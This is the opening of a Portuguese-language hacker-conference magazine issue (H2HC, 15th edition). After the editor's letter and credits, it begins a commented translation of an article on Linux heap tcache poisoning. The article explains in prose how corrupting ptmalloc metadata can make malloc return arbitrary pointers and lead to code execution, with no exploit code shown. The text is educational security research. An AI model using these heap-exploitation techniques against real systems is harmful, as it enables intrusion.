# 15ª Edição | 2021



"O espírito do hacking continua vivo dentro de cada um de nós"



# **CARTA DO EDITOR**

<span id="page-2-0"></span>*Prezado(a) leitor(a),*

É com grande satisfação que apresentamos a **15ª edição da H2HC Magazine!**

A partir desta edição, emitiremos identificadores DOI exclusivos para cada artigo publicado na revista. Com isso, aumentamos o valor acadêmico das publicações (que já contavam com *peer-review* desde a 6ª edição) e facilitamos os processos de divulgação e referência.

Outra novidade é que, a partir da próxima edição, os autores podem opcionalmente enviar uma segunda versão de seus artigos escrita em inglês. Com isso, esperamos aumentar a visibilidade dos artigos. Essa edição (15ª) já conta com um artigo traduzido para o inglês a fim de ser utilizado como piloto.

Criamos também um marcador denominado **"AS-IS"**, que será associado a artigos que não passarem pelo processo completo de revisão da H2HC Magazine. Junto ao marcador, serão especificados os detalhes sobre a revisão recebida e as devidas recomendações para a leitura. Ressalta-se que, artigos com esse marcador, não são nem melhores e nem piores que os outros: são somente artigos que receberam menos revisão e logo devem ser lidos com mais cautela observando às recomendações do marcador.

Gostaríamos de ressaltar que a premiação (entrada gratuita para a H2HC aos autores de artigos aceitos) também vale para edições exclusivamente online da revista.

A H2HC Magazine é totalmente comprometida com a qualidade das informações aqui publicadas. Se você encontrou algum erro ou gostaria de agregar alguma informação, por favor, entre em contato! Mensagens de apreciação ou crítica também são muito bem vindas e servem de estímulo ao nosso trabalho.

Nosso e-mail é [revista@h2hc.com.br.](mailto:revista@h2hc.com.br)

Boa leitura!



# <span id="page-3-0"></span>**SOBRE A H2HC MAGAZINE**



**HACKERS TO HACKERS CONFERENCE** 

**H2HC MAGAZINE** 15ª Edição | Fevereiro 2021 **REDAÇÃO / REVISÃO TÉCNICA** Gabriel Negreira Barbosa Rodrigo Rubira Branco (BSDaemon)

**DIREÇÃO GERAL** Rodrigo Rubira Branco (BSDaemon) Filipe Balestra

**AGRADECIMENTOS**

Anonymous\_ Diego Albuquerque Fernando Mercês Dr. Silvio Cesare

Registro Único desta Edição (DOI)

<https://doi.org/10.47986/15>

Versão da Revista - Incrementada caso correções sejam lançadas

**0.03**

#### **REDES SOCIAIS DO EVENTO**



**WEBSITE**

<https://www.h2hc.com.br/revista>







<span id="page-6-0"></span>Envenenamento de TCache em Heap de Linux – Tradução Comentada

**Artigo original:** *Linux Heap TCache Poisoning*

Autor do artigo original: Dr Silvio Cesare (InfoSect)

**Tradução e comentários:** Rodrigo Rubira Branco (BSDaemon)

### <span id="page-6-1"></span>**Introdução da Coluna**

Pessoal, para a coluna desta edição resolvi traduzir um artigo escrito pelo Silvio Cesare [\[1\]](#page-18-2), um pesquisador extremamente famoso pela escrita de artigos que viraram referência sobre binários *ELF*. A razão para a escolha desse artigo é demonstrar que, muitas vezes, a evolução de novas técnicas depende do entendimento do funcionamento interno de partes de um sistema. No caso deste artigo (um de uma série do mesmo autor), o assunto abordado (*ptmalloc*, o alocador de memória dinâmica que faz parte da *libc* da maioria das distribuições *Linux*) é essencial para a exploração de vulnerabilidades de *heap overflow*. Como muitos já sabem, antigamente era possível utilizar técnicas genéricas para a exploração desta classe de vulnerabilidades: era possível obter uma primitiva de escrita arbitrária na memória que facilmente poderia ser utilizada para a sobrescrita de um ponteiro e, desta forma, chegar à execução de código - sim sim, parece grego, mas quem tiver interesse em entender um pouco melhor sobre isso na prática, sugiro um artigo que escrevi há muitos anos [\[2\]](#page-18-3) e que foi traduzido para o Português [\[3\]](#page-18-4)).

Devido à editoração da revista, algumas partes do texto foram levemente alteradas para serem melhor compreendidas em português, e também a forma como referências e imagens são demonstradas não necessariamente refletem o original: quaisquer erros devem ser atribuídos a mim e não ao autor do artigo original. No demais, procurei traduzir mantendo a forma da escrita original (portanto, ao lerem a tradução, o termo 'eu' se refere ao Silvio e não a mim) e o sentido do texto, mas como não sou um tradutor profissional, por favor me perdoem antecipadamente. Sempre recomendo que as pessoas leiam os textos na língua original, mas sabendo que nem sempre é possível, fizemos o melhor para trazer este conteúdo de qualidade para todos(as) que leem a revista.

# <span id="page-7-0"></span>**Envenenamento de** *TCache* **em** *Heap* **de** *Linux*

# <span id="page-7-1"></span>**Resumo**

Neste artigo, introduzo o leitor à corrupção de metadados da *heap* contra o alocador atual do *Linux*, o *ptmalloc*. O ataque é executado através da corrupção (ou envenenamento) do *tcache*, de forma que *malloc* retorne um ponteiro arbitrário. Isso pode permitir o controle do fluxo do programa se *malloc* retornar um ponteiro para uma área que, por sua vez, possua um pointeiro de função, e se o atacante conseguir que o programa que está sendo atacado escreva nesse *buffer* (retornado por *malloc*) um valor controlado por ele (atacante). O envenenamento do *tcache* é possível através da corrupção da *heap*, por exemplo via um *buffer overflow* ou *use-after-free*.

# <span id="page-7-2"></span>**Introdução**

Em Julho de 2000, um artigo sobre a exploração de um *heap overflow* no navegador *Netscape* foi lançado [\[4\]](#page-18-5) e a corrupção de metadados da *heap* nasceu. O ataque genérico contra a *heap* do *Linux* permitia transformar o '*free*' (desalocação) de um *buffer* comprometido por um *buffer overflow* através de operações de *string* em uma escrita arbitrária na memória, primitiva esta conhecida como *write-what-where* (Escrever o que se quer, onde se desejar).

Escrever o que se quer, e onde se desejar na memória, é uma primitiva poderosa. Atacantes podem utilizar-se do *write-what-where* para controlar o fluxo do programa. Eles podem fazer isso sobrescrevendo ponteiros de funções presentes na imagem do processo, como os da *Global Offset Table* (GOT): ponteiros de funções que são preenchidos pelo *linker* (ligador) dinâmico quando a resolução de símbolos acontece. Atualmente, o controle de fluxo via GOT foi mitigado através do remapeamento destas entradas como *read-only* (apenas leitura) no momento da execução. No entanto, ainda existem outros ponteiros de funções disponíveis na imagem do processo. Por exemplo, *malloc hooks* [1](#page-7-3) .

Os ataques de corrupção de metadados do passado tiravam vantagem do desvinculamento (*unlinking*) de um nó em uma lista ligada durante a consolidação de *chunks* livres (*free chunk coalescing*). A operação de desvinculamento usava operações em ponteiros como *node->next->prev=node->prev*. Se um atacante conseguisse controlar os ponteiros *next* e *prev* de um nó, também conseguiria transformar esse acesso (*dereference*) e atribuição (*assignment*) em um *write-what-where*.

Atualmente, a maioria dos alocadores foi protegido  $^2$  $^2$  através do uso de checagens simples de integridade da lista ligada que previnem que tais primitivas *write-what-where* sejam obtidas. No entanto, alocadores de *heap* possuem outros casos de falha que são potencialmente vantajosos para um atacante. Portanto, se um atacante for capaz de obter algum dos seguintes resultados de um alocador, tal atacante terá uma vantagem:

#### • Retorno de ponteiro arbitrário de *malloc*

<span id="page-7-4"></span><span id="page-7-3"></span><sup>1</sup>Nota da Coluna: Preferi não traduzir a palavra *hook* pois, neste caso, se refere ao mecanismo disponível pelo sistema para se interceptar alocações para depuração de *software*, e a tradução literal desta palavra não iria deixar nada mais bem explicado <sup>2</sup>Nota da Coluna: Apontamos o leitor para o paper lançado na PoC || GTFO [\[5\]](#page-18-6) com uma discussão interessante sobre este tipo de proteção

- Retorno de ponteiro quase arbitrário de *malloc* (por exemplo, para uma parte da pilha/*stack*)
- Retorno duplo de uma (mesma) área de memória alocada
- Alocação de memória que sobrescreva a área de outra alocação

Retorno de ponteiro arbitrário de *malloc* é uma primitiva poderosa. Se a entrada do programa (*input*) controlada pelo atacante for capaz de escrever em algum objeto alocado na *heap*, então o atacante pode forçar a alocação desse objeto apontar para algum local útil como, por exemplo, um ponteiro de função. Então, o atacante seria capaz de escrever nesse novo local, dado que o programa acredita que a alocação foi correta. Logo, o atacante consegue sobrescrever um ponteiro de função e iniciar uma cadeia ROP [3](#page-8-1) ou ganhar execução de código de alguma outra forma.

O mesmo estilo de ataque existe para outras primitivas, como alocações que se sobrescrevem ou retorno duplo da mesma memória alocada. Se o atacante escreve em um objeto que o programa imagina ser seguro, e tal objeto (controlado pelo atacante) estiver sobrescrevendo um ponteiro de função de outro objeto, execução de código arbitrário pode ser possível.

# <span id="page-8-0"></span>**O alocador de** *heap* **do** *Linux*

O alocador de *heap* do *Linux* utiliza o *ptmalloc* internamente. *Ptmalloc* é derivado da implementação *malloc* de Doug Lea [\[6\]](#page-18-7) [4](#page-8-2) . Uma característica importante é que metadados *inline* cercam *chunks* [5](#page-8-3) de memória livres e alocados. Os metadados *inline* podem ser corrompidos e fazer com que o alocador se comporte de forma útil ao atacante, gerando as primitivas modernas que eu discuti anteriormente. A Figura [1](#page-8-4) foi retirada de [\[7\]](#page-18-8) e ilustra o que a documentação mostra sobre *chunks* da *heap*.



<span id="page-8-4"></span>**Figura** 1: *Chunks* da *heap* do *Linux* (Retirado de [\[7\]](#page-18-8))

*Chunks* são estruturas essenciais (*core*), mas um alocador moderno também possui outros metadados da *heap*. Arenas são uma estrutura da *heap* para reduzir contenção de *lock* (*lock contention*) em ambientes

 $\circ$ 

<span id="page-8-1"></span><sup>3</sup>Nota da Coluna: ROP é a sigla para *Return Oriented Programming*, que basicamente significa o re-uso de partes do programa fora de ordem

<span id="page-8-2"></span><sup>4</sup>Nota da Coluna: Referência adicionada para facilitar a leitura

<span id="page-8-3"></span><sup>5</sup>Nota da Coluna: Se vista sequencialmente, a memória não contém apenas os dados dos *buffers* alocados, mas também metadados, que não são diretamente visíveis aos programas que chamam o alocador, mas que são utilizados pelo alocador para controle das alocações

*multi-threaded*: *Threads* diferentes podem ser associadas a arenas diferentes, e cada arena possui seus próprios *chunks* livres (*free*) e em uso (*in-use*).

Outro conceito que o alocador *ptmalloc* utiliza é o de "*bins*". *Bins* são *freelists* [6](#page-9-1) que mantém listas ligadas de *chunks* livres de memória. Portanto, quando uma alocação acontece, os *bins* são examinados para determinar se *chunks* livres existem. Caso existam, os *chunks* são removidos dos *bins* e retornados ao usuário que requisitou a alocação. Naturalmente, o *chunk* retornado também está envolto em metadados da *heap*. O usuário não possui acesso <sup>[7](#page-9-2)</sup> aos metadados, porém, ainda assim, os metadados existem em volta do *chunk*.

*Bins* também são divididos em diferentes tipos. Existem 4 tipos de *bins* – *fast* (rápido), *small* (pequeno), *large* (grande) e *unsorted* (não ordenado) – sem incluir o *tcache*, que será mencionado posteriormente. Cada *bin* tem um propósito diferente e também mantém *chunks* de tamanhos diferentes conforme apropriado para o *bin* específico.

Se os *bins* não conseguem atender a uma alocação, ainda assim é possível retornar memória ao usuário se a *heap* possuir memória disponível; também é possível ao alocador requisitar mais memória ao sistema operacional, e assim estender a *heap*.

#### <span id="page-9-0"></span>*TCache*

O *cache* de *thread*, ou *tcache*, é uma melhoria de otimização ao *ptmalloc* que foi introduzida na *glibc 2.26*. O *Ubuntu 18.04 LTS* é uma das distribuições que utilizam o *tcache*. A motivação para o *tcache* é que este dá a habilidade para as *threads* individualmente acessarem os *chunks* livres sem competirem por um *lock* da arena [8](#page-9-3) . O *tcache* é similar ao *fastbins* [9](#page-9-4) mas sem contenção de *lock* [10](#page-9-5) .

O *tcache* é similar a outros *bins* como *fastbins*, e também inclui *freelists* com *chunks* de mesmo tamanho entrando em cada *freelist*. O *tcache* possui um limite ao tamanho de cada *freelist*, e que atualmente é definido como um máximo de 7 *chunks*. Assim como com *fastbins*, não existe consolidação (*coalescing*) de *chunks* livres. O *tcache* é implementado como uma simples lista ligada, de forma similar aos *fastbins*.

Vamos examinar a estrutura de dados para uma entrada *tcache* a partir da Figura [2,](#page-10-0) que foi retirada de [\[7\]](#page-18-8).

Importante: um ponteiro próximo (*next*) usado nas *freelists* do *tcache* é colocado na área de dados que pertencia ao *chunk* quando este estava alocado.

<span id="page-9-1"></span><sup>6</sup>Nota da Coluna: Preferi não traduzir os termos *freelist*, *bins* e *chunks* pois eles são amplamente utilizados na literatura

<span id="page-9-2"></span><sup>7</sup>Nota da Coluna: Ou ao menos não deveria possuir no caso de uso legítimo

<span id="page-9-3"></span><sup>8</sup>Nota da Coluna: *Lock* é utilizado para realizar a sincronização a fim de se evitar condições de corrida em estruturas de dados acessadas por diferentes *threads* em paralelo

<span id="page-9-4"></span><sup>9</sup>Nota da Coluna: Use a referência [\[8\]](#page-18-9), não incluída no texto original, se quiser saber mais sobre *fastbins*

<span id="page-9-5"></span><sup>10</sup>Nota da Coluna: E com menos checagens de segurança/integridade. Um exemplo disso está no fato de que o *fastbin* checa durante a alocação se o *chunk* possui o campo *size* com tamanho correto, enquanto o *tcache* não o faz



<span id="page-10-0"></span>**Figura** 2: *TCache* (Retirado de [\[7\]](#page-18-8))

O fato de que o ponteiro para o próximo elemento (*next*) está no local do conteúdo do *chunk* liberado, permite a possibilidade de *use-after-frees* (UAF). No mínimo, essa característica permite a descoberta de endereços da *heap* caso seja possível ler os dados de tais chunks.

